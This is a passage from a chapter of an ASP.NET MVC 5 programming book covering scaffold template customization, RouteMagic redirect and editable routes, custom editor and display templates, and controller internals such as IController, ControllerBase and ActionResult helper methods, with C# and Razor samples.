NOTE Visual Studio just displays T4 templates (fi les with a .t4 extension) as plain text. A few Visual Studio extensions exist that add enhanced T4 support to Visual Studio 2013. These commonly add syntax highlighting and IntelliSense, as well as a variety of other useful features. I recommend searching the Visual Studio Gallery (http://visualstudiogallery.msdn.microsoft.com/) for T4 and trying a few.
Assuming you have Visual Studio 2013 installed in C:\Program Files (x86)\Microsoft Visual Studio 12.0, the default templates is found in C:\Program Files (x86)\Microsoft Visual Studio 12.0\Common7\IDE\Extensions\Microsoft\Web\Mvc\Scaffolding\Templates.
Not modifying the base templates is best, though, because they will affect all projects on your computer. The scaffolding system allows you to override the scaffold templates on a per-project basis, which also has the advantage of allowing you to check the modifi ed scaffold templates in to source control.
ASP.NET Scaffolding looks for a CodeTemplate folder in your project, so if you want to customize them, you can just create a new CodeTemplates directory in the root of your project and copy in the aforementioned templates. Note that the templates include both C# and VB.NET versions of the templates, so you’ll want to delete the fi les for the language that don’t apply.
A better way to add the scaffold templates to your application is via a Visual Studio extension called SideWaffl e. The SideWaffl e extension makes it really easy to add snippets, Project templates, and Item templates to your project. The SideWaffl e website (http://sidewaffle.com) has more information, a list of available templates, and a link to download the extension. After installing the SideWaffl e extension, you can add the CodeTemplates directory to any project using Add / New Item dialog, selecting the Web / SideWaffl e group, and selecting the ASP.NET Scaffolding T4 fi les template as shown in Figure 16-9.
This option adds a CodeTemplates folder to your application with all the standard MVC scaffold templates. From here, you can just double-click a template and modify it, as shown in Figure 16-10.
www.it-ebooks.info

484 ❘ CHAPTER 16 ADVANCED TOPICS
c16.indd 07/03/2014 Page 484
FIGURE 16-9
FIGURE 16-10
www.it-ebooks.info

Advanced Scaffolding ❘ 485
c16.indd 07/03/2014 Page 485
Adding a new scaffold template is as simple as copying and pasting one of the existing templates, renaming it to whatever you want to show up in the dialog, and modifying the template code. For instance, if you commonly show a delete success view after a delete action, you can copy one of the templates in /CodeTemplates/MvcView and rename it to /CodeTemplates/MvcView/DeleteSuccess.cs.t4. Make any code changes to this new template and save it. Now, any time you select the standard Add / View dialog, DeleteSuccess will appear in the list, as shown in Figure 16-11.
FIGURE 16-11
Customizing the scaffold templates is an easy, low-risk way to make your whole team more productive. If you fi nd that the custom templates aren’t work working for you, just delete the CodeTemplates directory from your project to return to the default behavior.
Custom ScaffoldersThe scaffolding system provides for extensive customization, far beyond what you can do by cus-tomizing the scaffold templates. Custom scaffolders enable any Visual Studio extension (VSIX) to code against the Scaffolding API surface and have their scaffolds added to the Add / New Scaffolded
www.it-ebooks.info

486 ❘ CHAPTER 16 ADVANCED TOPICS
c16.indd 07/03/2014 Page 486
Item dialog. This feature is even more powerful when you remember that the ASP.NET Scaffolding system works in any ASP.NET project.
As you would expect, this level of customization requires you to put in some effort. A full walk-through is available on the .NET Web Development and Tools blog: http://blogs.msdn.com/b/webdev/archive/2014/04/03/creating-a-custom-scaffolder-for-visual-studio.aspx.
Here’s a high-level overview of the steps:
1. If you don’t have it already, install the SideWaffl e extension for Visual Studio 2013.
2. Create a new project in Visual Studio.
3. In the New Project dialog, select the Templates ➪ Extensibility ➪ SideWaffl e node, then select the BasicScaffolder template. This creates two projects: a VSIX project and a CodeGenerator class library.
4. Modify the metadata in both the VSIX and code generator to customize how the extension will appear when published and instantiated.
5. Modify the dialog that is presented to users when they invoke your scaffolder. This dialog is where you accept user input and option selections before the scaffolder executes.
6. Write the actual GenerateCode method. This does the actual work of generating the code. Fortunately, the Scaffolding API provides utility methods for just about everything you would need to do, including adding fi les and folders, generating code using T4 templates, and adding NuGet packages.
7. Test and build the solution. This creates a VSIX fi le.
8. If you desire, you can deploy your VSIX to the Visual Studio Gallery to share it with the rest of the world.
A great way to learn about writing custom scaffolders is by looking at the source code for the Web Forms scaffolder: https://github.com/Superexpert/WebFormsScaffolding.
ADVANCED ROUTING
As mentioned at the end of Chapter 9, routing is simple to learn yet challenging to master. This section describes a few advanced tips Phil recommends to simplify some otherwise tricky routing scenarios.
RouteMagicIn Chapter 9, we mentioned the RouteMagic project, which is an open source project available on GitHub at https://github.com/Haacked/RouteMagic. You can install this package with the following command:
Install-Package RouteMagic.Mvc
www.it-ebooks.info

Advanced Routing ❘ 487
c16.indd 07/03/2014 Page 487
This project is also available as a NuGet package appropriately named RouteMagic. RouteMagic is a pet project of Phil Haack, one of the authors of this book, and provides useful extensions to ASP.NET Routing that go above and beyond what’s included “in the box.”
One useful extension included in the RouteMagic package offers support for redirect routes. As noted usability expert Jakob Nielsen has recommended, “persistent URLs don’t change,” and redi-rect routes can help you support that.
One of the benefi ts of routing is that you can change your URL structure all you want during development by manipulating your routes. When you do so, all the URLs in your site are updated automatically to be correct, which is a nice feature. But once you deploy your site to the public, this feature becomes a detriment, as others start to link to the URLs you’ve deployed. You don’t want to change a route at this point and break every incoming URL—unless you properly redirect.
After installing RouteMagic, you’ll be able to write redirect routes that take in an old route and redirect it to a new route, as follows:
var newRoute = routes.MapRoute("new", "bar/{controller}/{id}/{action}");routes.Redirect(r => r.MapRoute("oldRoute", "foo/{controller}/{action}/{id}")).To(newRoute);
For more information on RouteMagic, visit the RouteMagic repository at https://github.com/Haacked/RouteMagic. We think you’ll fi nd it to be an indispensable tool for your routing needs.
Editable RoutesIn general, after you deploy your ASP.NET MVC application, you can’t change the routes for your application without recompiling the application and redeploying the assembly where your routes are defi ned.
This is partly by design because routes are generally considered application code, and should have associated unit tests to verify that the routes are correct. A misconfi gured route could seriously tank your application.
Having said that, many situations exist in which the ability to change an application’s routes with-out having to recompile the application comes in very handy, such as in a highly fl exible content management system or blog engine.
The RouteMagic project just mentioned includes support for routes that can be modifi ed while the application is running. Begin by adding a new Routes class to the App_Start directory of an ASP.NET MVC 5 application (see Figure 16-12).
Next, use Visual Studio’s Properties dialog to mark the fi le’s Build Action as “Content” so that it’s not compiled into the application, as shown in Figure 16-13.
www.it-ebooks.info

488 ❘ CHAPTER 16 ADVANCED TOPICS
c16.indd 07/03/2014 Page 488
FIGURE 16-12
FIGURE 16-13
Setting the Build Action to “Content” intentionally excludes the Routes.cs fi le from build-time compilation because we want it to be compiled dynamically at run time. Following is the code for Routes.cs. (Don’t worry about entering this code manually; it’s provided as a NuGet package at the end of this section.)
www.it-ebooks.info

Advanced Routing ❘ 489
c16.indd 07/03/2014 Page 489
using System.Web.Mvc;using System.Web.Routing;using RouteMagic;public class Routes : IRouteRegistrar{ public void RegisterRoutes(RouteCollection routes) { routes.IgnoreRoute("{resource}.axd/{*pathInfo}"); routes.MapRoute( name: "Default", url: "{controller}/{action}/{id}", defaults: new { controller = "Home", action = "Index", id = UrlParameter.Optional } ); }}
NOTE The RouteMagic compilation system will be looking for a class named Routes with no namespace. If you use a different class name or forget to remove the namespace, the routes won’t be registered.
The Routes class implements an interface named IRouteRegistrar that is defi ned in the RouteMagic assembly. This interface defi nes one method, RegisterRoutes.
Next, you’ll change the route registration in App_Start/RouteConfig.cs to use a new extension method to register the routes:
using System;using System.Collections.Generic;using System.Linq;using System.Web;using System.Web.Mvc;using System.Web.Routing;using RouteMagic;namespace Wrox.ProMvc5.EditableRoutes{ public class RouteConfig { public static void RegisterRoutes(RouteCollection routes) { RouteTable.Routes.RegisterRoutes("~/App_Start/Routes.cs"); } }}
www.it-ebooks.info
490 ❘ CHAPTER 16 ADVANCED TOPICS
c16.indd 07/03/2014 Page 490
With this in place, you can now change routes within the Routes.cs fi le in the App_Start directory after you’ve deployed the application without recompiling your application.
To see this in action, you can run the application and notice the standard home page comes up. Then, without stopping the application, alter the default route so the Account controller and Login action are set as route defaults:
using System.Web.Mvc;using System.Web.Routing;using RouteMagic;
public class Routes : IRouteRegistrar{ public void RegisterRoutes(RouteCollection routes) { routes.IgnoreRoute("{resource}.axd/{*pathInfo}"); routes.MapRoute( name: "Default", url: "{controller}/{action}/{id}",
defaults: new { controller = "Account",action = "Login",
id = UrlParameter.Optional } ); }}
When you refresh the page, you’ll see that the Login view is now displayed.
EDITABLE ROUTES: THE GORY DETAILS
The previous section explains all you need to know to use editable routes. In case you’re interested, here’s how it works.
Usage seems simple enough, but that’s because we’ve hidden all the magic in an extension method on RouteCollection. This method uses two tricks that allow us to dynamically generate the routing code in medium trust, without causing an application restart:
1. We use the ASP.NET BuildManager to dynamically create an assembly from the Routes.cs fi le. From that assembly, we can create an instance of the type Routes and cast it to IRouteHandler.
2. We use the ASP.NET Cache to get a notifi cation of when the Routes.cs fi le changes, so we’ll know it needs to be rebuilt. The ASP.NET Cache allows us to set a cache dependency on a fi le and a method to call when the fi le changes (invalidating the cache).
www.it-ebooks.info

Advanced Routing ❘ 491
c16.indd 07/03/2014 Page 491
Here’s the code that RouteMagic uses to add a cache dependency pointing to Routes.cs and a callback method that will reload the routes when Routes.cs is changed:
using System;using System.Web.Compilation;using System.Web.Routing;using RouteMagic.Internals;namespace RouteMagic{ public static class RouteRegistrationExtensions { public static void RegisterRoutes (this RouteCollection routes, string virtualPath) { if (String.IsNullOrEmpty(virtualPath)) { throw new ArgumentNullException("virtualPath"); } routes.ReloadRoutes(virtualPath); ConfigFileChangeNotifier.Listen(virtualPath, routes.ReloadRoutes); } static void ReloadRoutes(this RouteCollection routes, string virtualPath) { var assembly = BuildManager.GetCompiledAssembly( virtualPath); var registrar = assembly.CreateInstance("Routes") as IRouteRegistrar; using (routes.GetWriteLock()) { routes.Clear(); if (registrar != null) { registrar.RegisterRoutes(routes); } } } }}
One more interesting bit: The fi le change notifi cations are implemented using the ConfigFileChangeNotifier from ASP.NET team member David Ebbo’s work on the ASP.NET Dynamic Data scaffolding system. For that code and more technical background, see Phil Haack’s post at http://haacked.com/archive/2010/01/17/editable-routes.aspx.
www.it-ebooks.info

492 ❘ CHAPTER 16 ADVANCED TOPICS
c16.indd 07/03/2014 Page 492
ADVANCED TEMPLATES
Chapter 5 introduced templated helpers. The templated helpers are the subset of HTML helpers including EditorFor and DisplayFor, and they are called the templated helpers because they ren-der HTML using model metadata and templates. To jog your memory, imagine the following Price property on a model object:
public decimal Price { get; set; }
You can use the EditorFor helper to build an input for the Price property.
@Html.EditorFor(m=>m.Price)
The resulting HTML will look like the following:
<input class="text-box single-line" id="Price" name="Price" type="text" value="8.99" />
You’ve seen how you can change the output of the helper by adding model metadata in the form of data annotation attributes like Display and DisplayFormat. What you haven’t seen yet is how to change the output by overriding the default MVC templates with your own custom templates. Custom templates are powerful and easy, but before building any custom templates we’ll show you how the built-in templates work.
The Default TemplatesThe MVC framework includes a set of built-in templates the templated helpers will use when con-structing HTML. Each helper will select a template based on information about the model — both the model type and model metadata. For example, imagine a bool property named IsDiscounted.
public bool IsDiscounted { get; set; }
Again, you can use EditorFor to build an input for the property.
@Html.EditorFor(m=>m.IsDiscounted)
This time, the helper renders a checkbox input (compare this to the editor for the Price property earlier, which used a text input).
<input class="check-box" id="IsDiscounted" name="IsDiscounted" type="checkbox" value="true" /><input name="IsDiscounted" type="hidden" value="false" />
Actually, the helper emits two input tags (we discussed the reason for the second, hidden input in the “Html.CheckBox” section of Chapter 5), but the primary difference in output is that the EditorFor helper used a different template for a bool property than it did for the decimal property. Providing a checkbox input for a bool value and a more freeform text entry for a decimal makes sense.
Template Defi nitionsYou can think of templates as similar to partial views — they take a model parameter and render HTML. Unless the model metadata indicates otherwise, the templated helpers select a template
www.it-ebooks.info

Advanced Templates ❘ 493
c16.indd 07/03/2014 Page 493
based on the type name of the value it is rendering. When you ask EditorFor to render a property of type System.Boolean (like IsDiscounted), it uses the template named Boolean. When you ask EditorFor to render a property of type System.Decimal (like Price), it uses the template named Decimal. You’ll see more details about template selection in the next section.
DEFAULT TEMPLATES
You might be wondering whether you can look at MVC’s default templates, either to learn how they work or to make a minor tweak. Unfortunately, the default templates are implemented directly in code in System.Web.Mvc.dll rather that in template format.
The following examples showing Decimal and Boolean templates were created from some samples shipped with the ASP.NET MVC 3 Futures library, and then translated from Web Forms view engine syntax to Razor syntax. There’s no offi cial source for current default templates, but you can get a good idea of what they’re doing by read-ing the source code: http://aspnetwebstack.codeplex.com/SourceControl/latest#src/System.Web.Mvc/Html/DefaultEditorTemplates.cs.
If the default Decimal template were available in Razor syntax, it would look something like this:
@using System.Globalization
@Html.TextBox("", FormattedValue, new { @class = "text-box single-line" })
@functions{ private object FormattedValue { get { if (ViewData.TemplateInfo.FormattedModelValue == ViewData.ModelMetadata.Model) { return String.Format( CultureInfo.CurrentCulture, "{0:0.00}", ViewData.ModelMetadata.Model ); } return ViewData.TemplateInfo.FormattedModelValue; } }}
The template uses the TextBox helper to create an input element (of type text) with a formatted model value. Notice the template also uses information from the ModelMetadata and TemplateInfo properties of ViewData. ViewData contains a wealth of information you might need inside a template, and even the simplest of the templates, the String template, uses ViewData.
@Html.TextBox("", ViewData.TemplateInfo.FormattedModelValue, new { @class = "text-box single-line" })
www.it-ebooks.info

494 ❘ CHAPTER 16 ADVANCED TOPICS
c16.indd 07/03/2014 Page 494
The TemplateInfo property of ViewData gives you access to a FormattedModelValue property. The value of this property is either the properly formatted model value as a string (based on the format strings in ModelMetadata) or the original raw model value (if there is no format string speci-fi ed). ViewData also grants access to model metadata. You can see model metadata at work in a Boolean editor template (the template the framework uses for the IsDiscounted property you saw earlier).
@using System.Globalization
@if (ViewData.ModelMetadata.IsNullableValueType) { @Html.DropDownList("", TriStateValues, new { @class = "list-box tri-state" })} else { @Html.CheckBox("", Value ?? false, new { @class = "check-box" })}
@functions { private List<SelectListItem> TriStateValues { get { return new List<SelectListItem> { new SelectListItem { Text = "Not Set", Value = String.Empty, Selected = !Value.HasValue }, new SelectListItem { Text = "True", Value = "true", Selected = Value.HasValue && Value.Value }, new SelectListItem { Text = "False", Value = "false", Selected = Value.HasValue && !Value.Value }, }; } } private bool? Value { get { if (ViewData.Model == null) { return null; } return Convert.ToBoolean(ViewData.Model, CultureInfo.InvariantCulture); } }}
As you can see from the previous code, this Boolean template builds a different editor for nullable Boolean properties (using a drop-down list) versus a non-nullable property (a checkbox). Most of the work here is building the list of items to display in the drop-down list.
www.it-ebooks.info

Advanced Templates ❘ 495
c16.indd 07/03/2014 Page 495
Template SelectionIt should be clear that if the framework selects a template based on a model’s type name, then a decimal property renders with the Decimal template. But what about types that don’t have a default template defi ned in System.Web.Mvc.Html.DefaultEditorTemplates—types such as Int32 and DateTime?
Before checking for a template matching the type name, the framework fi rst checks model metadata to see whether a template hint exists. You can specify the name of a template to use with the UIHint data annotation attribute—you’ll see an example later. The DataType attribute can also infl uence template selection.
[DataType(DataType.MultilineText)] public string Description { get; set; }
The framework will use the MultilineText template when rendering the Description property shown in the preceding code. A DataType of Password also has a default template.
If the framework doesn’t fi nd a matching template based on metadata, it falls back to the type name. A String uses the String template; a Decimal uses the Decimal template. For types that don’t have a matching template, the framework uses the String template if the object is not a complex type, or the Collection template if the object is a collection (like an array or list). The Object template renders all complex objects. For example, using EditorForModel helper on the Music Store’s Album model would result in the Object template taking charge. The Object template is a sophisticated template that uses refl ection and metadata to create HTML for the right properties on a model.
if (ViewData.TemplateInfo.TemplateDepth > 1) { if (Model == null) { @ViewData.ModelMetadata.NullDisplayText } else { @ViewData.ModelMetadata.SimpleDisplayText }}else { foreach (var prop in ViewData.ModelMetadata .Properties .Where(pm => ShouldShow(pm))) { if (prop.HideSurroundingHtml) { @Html.Editor(prop.PropertyName) } else { if (!String.IsNullOrEmpty( Html.Label(prop.PropertyName).ToHtmlString())) { <div class="editor-label"> @Html.Label(prop.PropertyName) </div> } <div class="editor-field">
www.it-ebooks.info

496 ❘ CHAPTER 16 ADVANCED TOPICS
c16.indd 07/03/2014 Page 496
@Html.Editor(prop.PropertyName) @Html.ValidationMessage(prop.PropertyName, "*") </div> } }}@functions { bool ShouldShow(ModelMetadata metadata) { return metadata.ShowForEdit && !metadata.IsComplexType && !ViewData.TemplateInfo.Visited(metadata); }}
The opening if statement in the Object template ensures the template only traverses one level into an object. In other words, for a complex object with a complex property, the Object template shows only a simple summary of the complex property (using NullDisplayText or SimpleDisplayText from model metadata).
If you don’t like the behavior of the Object template, or the behavior of any of the built-in templates, then you can defi ne your own templates and override the defaults.
Custom TemplatesCustom templates will live in a DisplayTemplates or EditorTemplates folder. The MVC frame-work follows a familiar set of rules when it resolves the path to a template. First, it looks underneath the folder associated with a specifi c controller’s views, but then it also looks underneath the Views/Shared folder to see whether any custom templates exist. The framework looks for templates associ-ated with every view engine confi gured into the application (so by default, the framework looks for templates with .aspx, .ascx, and .cshtml extensions).
As an example, say you want to build a custom Object template, but only make it available to views associated with the MVC Music Store’s StoreManager controller. In that case, you create an EditorTemplate underneath the Views/StoreManager folder and create a new Razor view named Object.cshtml (see Figure 16-14).
You can do many interesting things with custom templates. Perhaps you don’t like the default styles associated with a text input (text-box single-line). You could build your own String editor template with your own styles and place it in the Shared\EditorTemplates folder to make it work throughout the entire application.
Another example is to emit custom data- attributes for client scripting (you saw data- attributes in Chapter 8). For example, say you wanted to hook up a jQuery UI Datepicker widget with every edi-tor for a DateTime property. The framework will render a DateTime property editor using the String template by default, but you can create a DateTime template to override this behavior, because the framework helper looks for a template named DateTime when it renders a DateTime value with templates.
@Html.TextBox("", ViewData.TemplateInfo.FormattedModelValue, new { @class = "text-box single-line", data_datepicker="true" })
www.it-ebooks.info

Advanced Templates ❘ 497
c16.indd 07/03/2014 Page 497
FIGURE 16-14
www.it-ebooks.info

498 ❘ CHAPTER 16 ADVANCED TOPICS
c16.indd 07/03/2014 Page 498
You could place the preceding code inside a fi le named DateTime.cshtml, and place the fi le inside the Shared\EditorTemplates folder. Then, all you need to add a Datepicker to every DateTime property editor is a small bit of client script (be sure to include the jQuery UI scripts and stylesheets as you saw in Chapter 8, too).
$(function () { $(":input[data-datepicker=true]").datepicker(); });
Now imagine you didn’t want a Datepicker available for every DateTime editor, but only a hand-ful of special cases. In that case, you could name the template fi le SpecialDateTime.cshtml. The framework won’t select this template for a DateTime model unless you specify the template name. You can specify the name using the EditorFor helper (in this case rendering a DateTime property named ReleaseDate).
@Html.EditorFor(m => m.ReleaseDate, "SpecialDateTime")
Alternatively, you can place a UIHint attribute on the ReleaseDate property itself.
[UIHint("SpecialDateTime")]public DateTime ReleaseDate { get; set; }
Custom templates are a powerful mechanism you can use to reduce the amount of code you need to write for an application. By placing your standard conventions inside of templates, you can make sweeping changes in an application by changing just a single fi le.
CUSTOM TEMPLATES ON NUGET
Some very useful EditorTemplates collections are available as NuGet packages. For example, one titled Html5EditorTemplates adds support for HTML5 form elements. You can fi nd them by searching on the EditorTemplates tag: http://www.nuget.org/packages?q=Tags%3A%22EditorTemplates%22.
ADVANCED CONTROLLERS
As the workhorse of the ASP.NET MVC stack, it’s no surprise that the controller has a lot of advanced features that were way beyond the scope of Chapter 2. In this section, you’ll learn both how the controller internals work and how you can use it in some advanced scenarios.
Defi ning the Controller: The IController InterfaceNow that you have the basics down, we’ll take a more structured look at exactly how controllers are defi ned and used. Up to this point, we’ve kept things simple by focusing on what a controller does; now it’s time to look at what a controller is. To do that, you’ll need to understand the IController interface. As discussed in Chapter 1, among the core focuses of ASP.NET MVC are extensibility
www.it-ebooks.info

Advanced Controllers ❘ 499
c16.indd 07/03/2014 Page 499
and fl exibility. When building software with these focuses, leveraging abstraction as much as pos-sible by using interfaces is important.
For a class to be a controller in ASP.NET MVC, it must at minimum implement the IController interface, and by convention the name of the class must end with the suffi x Controller. The nam-ing convention is actually quite important — and you’ll fi nd that many of these small rules are in play with ASP.NET MVC, which will make your life just a little bit easier by not making you defi ne confi guration settings and attributes. Ironically, the IController interface is quite simple, given the power it is abstracting:
public interface IController{ void Execute(RequestContext requestContext);}
It’s a simple process, really: When a request comes in, the Routing system identifi es a controller, and it calls the Execute method.
The point of the IController interface is to provide a very simple starting point for anyone who wants to hook his or her own controller framework into ASP.NET MVC. The Controller class, which is covered later in this chapter, layers much more interesting behavior on top of this interface. This is a common extensibility pattern within ASP.NET.
For example, if you’re familiar with HTTP handlers, you might have noticed that the IController interface looks very similar to IHttpHandler:
public interface IHttpHandler{ void ProcessRequest(HttpContext context); bool IsReusable { get; }}
Ignoring the IsReusable property for a moment, IController and IHttpHandler are pretty much equivalent in terms of responsibility. The IController.Execute and IHttpHandler.ProcessRequest methods both respond to a request and write some output to a response. The main difference between the two is the amount of contextual information provided to the method. The IController.Execute method receives an instance of RequestContext, which includes not just the HttpContext but also other information relevant to a request for ASP.NET MVC.
The Page class, which is probably the class most familiar to ASP.NET Web Forms developers because it is the default base class for an ASPX page, also implements IHttpHandler.
The ControllerBase Abstract Base ClassImplementing IController is pretty easy, as you’ve seen, but really all it’s doing is providing a facil-ity for Routing to fi nd your controller and call Execute. This is the most basic hook into the system that you could ask for, but overall it provides little value to the controller you’re writing. This may be a good thing to you — many custom tool developers don’t like it when a system they’re trying to customize imposes a lot of restrictions. Others may like to work a bit closer with the API, and for that there is ControllerBase.
www.it-ebooks.info

500 ❘ CHAPTER 16 ADVANCED TOPICS
c16.indd 07/03/2014 Page 500
PRODUCT TEAM ASIDE
Back in the early days the ASP.NET MVC product team debated removing the IController interface completely. Developers who wanted to implement that inter-face could use their own implementation of MvcHandler instead, which decidedly handles a lot of the core execution mechanics based on the request coming in from Routing.
We decided to leave it in, however, because other features of the ASP.NET MVC framework (IControllerFactory and ControllerBuilder) can work with the interface directly — which provides added value to developers.
The ControllerBase class is an abstract base class that layers a bit more API surface on top of the IController interface. It provides the TempData and ViewData properties (which are ways of send-ing data to a view, discussed in Chapter 3). The Execute method of ControllerBase is responsible for creating the ControllerContext, which provides the MVC-specifi c context for the current request much the same way that an instance of HttpContext provides the context for ASP.NET in general (providing request and response, URL, and server information, among elements).
This base class is still very lightweight and enables developers to provide extremely customized implementations for their own controllers, while benefi ting from the action fi lter infrastructure in ASP.NET MVC (action fi lters allow for fi ltering and working with request/response data, as dis-cussed in Chapter 13). What it doesn’t provide is the ability to convert actions into method calls. That’s where the Controller class comes in.
The Controller Class and ActionsIn theory, you could build an entire site with classes that implement ControllerBase or IController, and it would work. Routing would look for an IController by name and then call Execute, and you would have yourself a very, very basic website.
This approach, however, is akin to working with ASP.NET using raw IHttpHandlers — it would work, but you’re left to reinvent the wheel and plumb the core framework logic yourself.
Interestingly, ASP.NET MVC itself is layered on top of HTTP handlers, as you’ll see later, and over-all there was no need to make internal plumbing changes to ASP.NET to implement MVC. Instead, the ASP.NET MVC team layered this new framework on top of existing ASP.NET extensibility points.
The standard approach to writing a controller is to have it inherit from the System.Web.Mvc.Controller abstract base class, which implements the ControllerBase base class, and thus the
www.it-ebooks.info

Advanced Controllers ❘ 501
c16.indd 07/03/2014 Page 501
IController interface. The Controller class is intended to serve as the base class for all control-lers because it provides a lot of nice behaviors to controllers that derive from it.
Figure 16-15 shows the relationship between IController, ControllerBase, the Controller abstract base class, and the two controllers that are included in a default ASP.NET MVC 5 application.
FIGURE 16-15
www.it-ebooks.info

502 ❘ CHAPTER 16 ADVANCED TOPICS
c16.indd 07/03/2014 Page 502
Action MethodsAll public methods of a class that derive from Controller are action methods, which are potentially callable via an HTTP request. Rather than one monolithic implementation of Execute, you can fac-tor your controller into action methods, each of which responds to a specifi c user input.
PRODUCT TEAM ASIDE
Upon reading that every public method of your Controller class is publicly call-able from the Web, you might have a gut reaction concerning the security of such an approach. The product team had a lot of internal and external debate concern-ing this.
Originally, each action method required that an attribute, ControllerActionAttribute, be applied to each callable method. However, many felt this violated the DRY principle (Don’t Repeat Yourself). It turns out that the concern over these methods being web-callable has to do with a disagreement over what it means to opt in.
As far as the product team is concerned, multiple levels of opting in exist before a method is web-callable. The fi rst level that you need to have opted in to is an ASP.NET MVC project. If you add a public Controller class to a standard ASP.NET Web Application project, that class is not going to suddenly be web-callable (although adding such a class to an ASP.NET MVC project is likely to make it callable). You would still need to defi ne a route with a route handler (such as the MvcRouteHandler) that corresponds to that class.
The general consensus here is that by inheriting from Controller, you’ve opted in to this behavior. You can’t do that by accident. Even if you did, you would still have to defi ne routes that correspond to that class.
The ActionResultAs mentioned before, the purpose of the controller within the MVC pattern is to respond to user input. In ASP.NET MVC, the action method is the granular unit of response to user input. The action method is ultimately responsible for handling a user request and outputting the response that is displayed to the user, which is typically HTML.
The pattern that an action method follows is to do whatever work is asked of it, and at the end, return an instance of a type that derives from the ActionResult abstract base class.
Taking a quick look at the source for the ActionResult abstract base class, you see:
public abstract class ActionResult{ public abstract void ExecuteResult(ControllerContext context);}
www.it-ebooks.info

Advanced Controllers ❘ 503
c16.indd 07/03/2014 Page 503
Notice that the class contains a single method, ExecuteResult. If you’re familiar with the Command Pattern, this should look familiar to you. Action results represent commands that your action method wants the framework to perform on its behalf.
Action results generally handle framework-level work, while the action method handles your appli-cation logic. For example, when a request comes in to display a list of products, your action method will query the database and put together a list of the appropriate products to show. Perhaps it needs to perform some fi ltering based on business rules within your app. At this point, your action method is completely focused on application logic.
However, when the method is ready to display the list of products to the user, you may not want your code, which is focused on view logic, to have to worry about implementation details provided by the framework, such as writing to the HTTP response directly. Perhaps you have a template defi ned that knows how to format a collection of products as HTML. You would rather not have that information encapsulated in the action method because it would violate the separation of con-cerns the authors have so carefully cultivated up until this point.
One technique you have at your disposal is to have the action method return a ViewResult (which derives from ActionResult) and give the data to that instance, and then return that instance. At that point, your action method is done with its work, and the action invoker will call the ExecuteResult method on that ViewResult instance, which does the rest. Here’s what the code might look like:
public ActionResult ListProducts(){ //Pseudo code IList<Product> products = SomeRepository.GetProducts(); ViewData.Model = products; return new ViewResult {ViewData = this.ViewData };}
In practice, you’ll probably never see code that instantiates an ActionResult instance directly like that. Instead, you would use one of the helper methods of the Controller class, such as the View method, as follows:
public ActionResult ListProducts(){ //Pseudo code IList<Product> products = SomeRepository.GetProducts(); return View(products);}
The next chapter covers the ViewResult in more depth and tells how it relates to views.
Action Result Helper MethodsIf you take a close look at the default controller actions in the default ASP.NET MVC project template, you’ll notice that the action methods don’t directly instantiate instances of ViewResult. For example, here’s the code for the About method:
public ActionResult About() { ViewData["Title"] = "About Page"; return View();}
www.it-ebooks.info

504 ❘ CHAPTER 16 ADVANCED TOPICS
c16.indd 07/03/2014 Page 504
Notice that it returns the result of a call to the View method. The Controller class contains sev-eral convenience methods for returning ActionResult instances. These methods are intended to help make action method implementations a bit more readable and declarative. Instead of creating new instances of action results, returning the result of one of these convenience methods is more common.
These methods are generally named after the action result type that they return, with the Result suffi x omitted. Hence the View method returns an instance of ViewResult. Likewise, the Json method returns an instance of JsonResult. The one exception in this case is the RedirectToAction method, which returns an instance of RedirectToRoute.
The Redirect, RedirectToAction, and RedirectToRoute methods all send an HTTP 302 sta-tus code, indicating a temporary redirection. In cases where content has moved permanently, you want to tell clients that you are using an HTTP 301 status code. One of the primary benefi ts of doing this is search engine optimization. When a search engine encounters an HTTP 301 code, it will update the URLs displayed in search results; updating expired links can often have an impact on search engine ranking as well. For this reason, each method that returns a RedirectResult has a counterpart method that returns an HTTP 301 status code. These counterpart methods are RedirectPermanent, RedirectToActionPermanent, and RedirectToRoutePermanent. Note that browsers and other clients will cache HTTP 301 responses, so you should not use them unless you are certain the redirect is permanent.
Table 16-4 lists the existing methods and which types they return.
TABLE 16-4: Controller Convenience Methods That Return ActionResult Instances
METHOD DESCRIPTION
Redirect Returns a RedirectResult, which redirects the user to the appropriate URL.
RedirectPermanent The same as Redirect but returns a RedirectResult with the Permanent property set to true, thus returning an HTTP 301 status code.
RedirectToAction Returns a RedirectToRouteResult, which redirects the user to an action using the supplied route values.
RedirectToActionPermanent The same as RedirectToAction but returns a RedirectResult with the Permanent property set to true, thus returning an HTTP 301 status code.
RedirectToRoute Returns a RedirectToRouteResult, which redirects the user to the URL that matches the specifi ed route values.
RedirectToRoutePermanent The same as RedirectToRoute but returns a RedirectResult with the Permanent property set to true, thus returning an HTTP 301 status code.
www.it-ebooks.info

Advanced Controllers ❘ 505
c16.indd 07/03/2014 Page 505
METHOD DESCRIPTION
View Returns a ViewResult, which renders the view to the response.
PartialView Returns a PartialViewResult, which renders a partial view to the response.
Content Returns a ContentResult, which writes the specifi ed content (string) to the response.
File Returns a class that derives from FileResult, which writes binary content to the response.
